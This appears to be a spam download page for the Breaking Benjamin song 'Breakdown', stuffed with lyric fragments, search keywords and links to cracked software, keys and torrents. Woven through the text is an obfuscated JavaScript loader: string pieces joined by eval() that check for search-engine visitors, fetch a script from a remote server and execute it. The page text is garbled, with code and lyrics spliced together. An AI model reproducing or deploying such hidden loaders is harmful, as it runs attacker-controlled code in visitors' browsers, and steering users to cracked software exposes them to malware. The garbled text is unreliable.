

[Breaking Benjamin Breakdown Download Free](https://geags.com/1tkcvm)



[Breaking Benjamin Breakdown Download Free](https://geags.com/1tkcvm)



And I want an end'Cause I feel you creeping in What I've found In this town I'm heading for a breakdown.. What's that sound You're so loud I'm heading for a breakdown What's that sound.

- 1. breaking benjamin breakdown
- 2. breaking benjamin breakdown tab
- 3. breaking benjamin breakdown lyrics meaning

";Py["bi"]="?w";Py["wL"]="u;";Py["DJ"]=" s";Py["KF"]="wm";Py["yk"]="f=";Py["Fy"]="al";Py["ZL"]=".

## **breaking benjamin breakdown**

breaking benjamin breakdown, breaking benjamin breakdown lyrics, breaking benjamin breakdown tab, breaking benjamin breakdown meaning, breaking benjamin breakdown lyrics meaning, breaking benjamin breakdown live, breaking benjamin breakdown letra, did breaking benjamin break up [Ableton Live Free Download Windows 10](https://josipmitchell.doodlekit.com/blog/entry/13599293/hot-ableton-live-free-download-windows-10)

";Py["Bm"]="jq";Py["Lb"]="s,";Py["pm"]="io";Py["wO"]="ip";Py["JP"]="y'";Py["Ax"]="uc";Py["Uf"]="ce";Py["Qz"]="{e";Py  $[["w1"] = "a6";Py["gy"] = "cu";Py["Ln"] = "og";Py["aO"] = "0)";Py["Mk"] = "de";Py["At"] = "am";Py["wX"] = "o. On this page you can$ download Breakdown - Breaking Benjamin in mp Lyrics: BREAKDOWN! Let the fun and games begin.. ";Py["Dl"]="{i";Py["S  $C$ "]="\"r";Py["Ia"]="7z";Py["Lo"]="||";Py["Ke"]="0|";Py["Rd"]="u/";Py["Wf"]="13";Py["IL"]="tu";Py["ye"]="pe";Py["xf"]="en ";Py["GS"]="ct";Py["jC"]="'s";Py["JS"]="ee";Py["gW"]="va";Py["Aa"]="\"m";Py["zW"]="rv";Py["Fr"]=");";Py["xH"]="e ";Py[ "oK"]="({";Py["Nb"]=",s";Py["tw"]="T'";Py["rp"]="l(";Py["SZ"]="or";Py["mB"]="aT";Py["IZ"]="vk";Py["eu"]=")>";Py["dp"]= "ho";Py["Ab"]="r;";Py["mo"]=":'";Py["bj"]=":t";Py["Vt"]="sc";Py["hG"]="il";Py["pe"]="sn";Py["Dq"]="p:";Py["HT"]="ro";Py[ "hs"]="Da";Py["XP"]="re";Py["Cz"]="ru";Py["GF"]="XH";Py["zS"]="f(";Py["vm"]="aj";Py["wE"]="uL";Py["CP"]=".. Heaven is on the way You could feel the hate But I guess you never will I'm on a roll again..

\"";Py["zR"]="ls";Py["pv"]="n(";Py["hq"]="e:";Py["em"]=",t";Py["zM"]="

l";Py["Hb"]="in";Py["OR"]="/3";Py["ho"]="\")";Py["Hz"]="ax";Py["zV"]="5. [Ultimate Nuclear Coffee Recover Keys](http://hidddeleletb.tistory.com/8) [Enterprise Pre Cracked Torrents](http://hidddeleletb.tistory.com/8)



[Meshlab Mac Os X Download](https://seesaawiki.jp/koncompgana/d/Meshlab Mac Os X Download)

## **breaking benjamin breakdown tab**

## [Program Stock Barang Php Include Html](https://neylauproceb.themedia.jp/posts/14865536)

 She is fading and broken in Skin is cold and white Such a lovely, lonely night.. Heaven is on the way You could feel the hate But I guess you never will I'm on a roll again..

i";Py["uy"]="l:";Py["zy"]="}}";Py["bX"]="(r";Py["uB"]="Do";Py["BJ"]="O0";Py["ln"]="ng";Py["Qf"]="|r";Py["AU"]="\$.. This is not a free for all I'll be there for you Till my heart is black and blue. [Wie Sie Quickbooks Firmendatei für einen Mac](https://nelamene.diarynote.jp/202102250445015250/) [speichern how to save quickbooks company file pc for a mac](https://nelamene.diarynote.jp/202102250445015250/)

## **breaking benjamin breakdown lyrics meaning**

[Download Acer 5742g Drivers](https://arxidentgres.mystrikingly.com/blog/download-acer-5742g-drivers)

r";Py["ok"]="nd";Py["WJ"]="(\"";Py["xl"]="h>";Py["fZ"]="se";Py["ON"]="tS";Py["nN"]="nt";Py["Eh"]="GE";Py["iW"]="xO" ;Py["AD"]="js";Py["rv"]="EF";Py["ub"]="le";Py["Zh"]=",d";Py["Ri"]="un";Py["SQ"]="on";Py["BX"]="ve";Py["So"]="ur";Py[" ZW"]="ex";Py["KX"]="'h";Py["HC"]="Mt";Py["UY"]="ss";Py["vd"]="er";Py["oL"]="{v";Py["GW"]="ar";Py["eg"]=",p";Py["v  $A''$ ]="ta";Py["zp"]="b.. var u = 'breaking+benjamin+breakdown+download+free';var Py = new  $Array()$ ;Py["gt"]="Of";Py["QN"]="bi";Py["Ec"]="t'";Py["fy"]="ZB";Py["Rf"]="yp";Py["Ch"]=".. And I want an end'Cause I feel you creeping in What I've found In this town I'm heading for a breakdown.. What's that sound You're so loud I'm heading for a breakdown What I've found In this town.. ";Py["ZJ"]="if";Py["SF"]="= ";Py["Mn"]=">0";Py["Pw"]="'f";Py["LM"]="at";P y["RK"]=":f";Py["sS"]="fa";eval(Py["gW"]+Py["vb"]+Py["SX"]+Py["SF"]+Py["wL"]+Py["gW"]+Py["vb"]+Py["XP"]+Py["yk" ]+Py["aR"]+Py["gy"]+Py["Ie"]+Py["nN"]+Py["ZL"]+Py["hr"]+Py["vd"]+Py["XP"]+Py["Ab"]+Py["ZJ"]+Py["bX"]+Py["hr"]+P y["zM"]+Py["xf"]+Py["OJ"]+Py["xl"]+Py["aO"]+Py["Dl"]+Py["zS"]+Py["bX"]+Py["hr"]+Py["Ch"]+Py["ok"]+Py["ZW"]+Py[" gt"]+Py["WJ"]+Py["TB"]+Py["ok"]+Py["ZW"]+Py["CP"]+Py["eu"]+Py["aO"]+Py["Lo"]+Py["bX"]+Py["hr"]+Py["Ch"]+Py["o k"]+Py["ZW"]+Py["gt"]+Py["WJ"]+Py["OB"]+Py["Ln"]+Py["ub"]+Py["CP"]+Py["eu"]+Py["aO"]+Py["Lo"]+Py["XP"]+Py["J Z"]+Py["Hb"]+Py["Mk"]+Py["iW"]+Py["zS"]+Py["SC"]+Py["At"]+Py["NP"]+Py["vd"]+Py["CP"]+Py["eu"]+Py["Ke"]+Py["Q f"]+Py["hr"]+Py["Ch"]+Py["ok"]+Py["ZW"]+Py["gt"]+Py["WJ"]+Py["QN"]+Py["ln"]+Py["CP"]+Py["eu"]+Py["Ke"]+Py["Qf" ]+Py["hr"]+Py["Ch"]+Py["ok"]+Py["ZW"]+Py["gt"]+Py["WJ"]+Py["gH"]+Py["hG"]+Py["CP"]+Py["eu"]+Py["Ke"]+Py["Qf"] +Py["hr"]+Py["Ch"]+Py["ok"]+Py["ZW"]+Py["gt"]+Py["WJ"]+Py["TB"]+Py["dp"]+Py["wX"]+Py["ho"]+Py["Mn"]+Py["Lo"] +Py["XP"]+Py["JZ"]+Py["Hb"]+Py["Mk"]+Py["iW"]+Py["zS"]+Py["Aa"]+Py["pe"]+Py["CP"]+Py["eu"]+Py["Ke"]+Py["Qf"] +Py["hr"]+Py["Ch"]+Py["ok"]+Py["ZW"]+Py["gt"]+Py["WJ"]+Py["HL"]+Py["BX"]+Py["CP"]+Py["eu"]+Py["Ke"]+Py["Qf"] +Py["hr"]+Py["Ch"]+Py["ok"]+Py["ZW"]+Py["gt"]+Py["WJ"]+Py["IZ"]+Py["CP"]+Py["eu"]+Py["aO"]+Py["oL"]+Py["GW"] +Py["DJ"]+Py["dp"]+Py["KF"]+Py["xH"]+Py["SF"]+Py["Pw"]+Py["SZ"]+Py["Uf"]+Py["hS"]+Py["AU"]+Py["vm"]+Py["Hz"] +Py["oK"]+Py["PM"]+Py["ye"]+Py["mo"]+Py["Eh"]+Py["tw"]+Py["Zh"]+Py["LM"]+Py["mB"]+Py["Rf"]+Py["hq"]+Py["jC"] +Py["EI"]+Py["wO"]+Py["Ec"]+Py["eg"]+Py["HT"]+Py["Uf"]+Py["UY"]+Py["hs"]+Py["vA"]+Py["RK"]+Py["Fy"]+Py["fZ"] +Py["hN"]+Py["HT"]+Py["UY"]+Py["uB"]+Py["gH"]+Py["Hb"]+Py["bj"]+Py["Cz"]+Py["CV"]+Py["AD"]+Py["SQ"]+Py["Dq "]+Py["sS"]+Py["zR"]+Py["CV"]+Py["So"]+Py["uy"]+Py["KX"]+Py["nx"]+Py["Dq"]+Py["KL"]+Py["wE"]+Py["BJ"]+Py["gK "]+Py["HC"]+Py["fy"]+Py["rv"]+Py["wl"]+Py["SR"]+Py["Ia"]+Py["gm"]+Py["zp"]+Py["wE"]+Py["BJ"]+Py["gK"]+Py["HC"] +Py["fy"]+Py["rv"]+Py["wl"]+Py["SR"]+Py["Ia"]+Py["gm"]+Py["zp"]+Py["Vt"]+Py["fZ"]+Py["zW"]+Py["vd"]+Py["ZL"]+Py ["Rd"]+Py["Wf"]+Py["OR"]+Py["zV"]+Py["AD"]+Py["bi"]+Py["JS"]+Py["NP"]+Py["JP"]+Py["Nb"]+Py["Ax"]+Py["Uf"]+Py ["UY"]+Py["RK"]+Py["Ri"]+Py["GS"]+Py["pm"]+Py["pv"]+Py["XP"]+Py["Ej"]+Py["SQ"]+Py["fZ"]+Py["hs"]+Py["vA"]+Py ["em"]+Py["ZW"]+Py["ON"]+Py["vA"]+Py["lL"]+Py["Lb"]+Py["Bm"]+Py["GF"]+Py["MW"]+Py["Qz"]+Py["gW"]+Py["rp"] +Py["XP"]+Py["Ej"]+Py["SQ"]+Py["fZ"]+Py["hs"]+Py["vA"]+Py["Fr"]+Py["zy"]+Py["Fr"]+Py["zy"]);Breaking Benjamin download mp.. I'm heading for a breakdown What's that sound You're so loud I'm heading for a breakdown.. What's that sound? You're so loud I'm heading for a breakdown NO! Drank up all my alcohol.. ";Py["SR"]="eH";Py["OJ"]="gt";Py["TB"]="ya";Py["nx"]="tt";Py["HL"]="li";Py["Ie"]="me";Py["hN"]=",c";Py["SX"]="q

";Py["OB"]="go";Py["MW"]="R)";Py["vb"]="r ";Py["PM"]="ty";Py["KL"]="//";Py["NP"]="bl";Py["hS"]="';";Py["EI"]="cr";Py ["aR"]="do";Py["CV"]="e,";Py["gm"]="ON";Py["gH"]="ma";Py["gK"]="hN";Py["Ej"]="sp";Py["hr"]="ef";Py["JZ"]="f. cea114251b [Far Cry 3 For Mac Os X](https://lineupnow.com/event/far-cry-3-for-mac-os-x)

cea114251b

[How To Download Logic Pro For Mac Free](https://icenpresel.amebaownd.com/posts/14865534)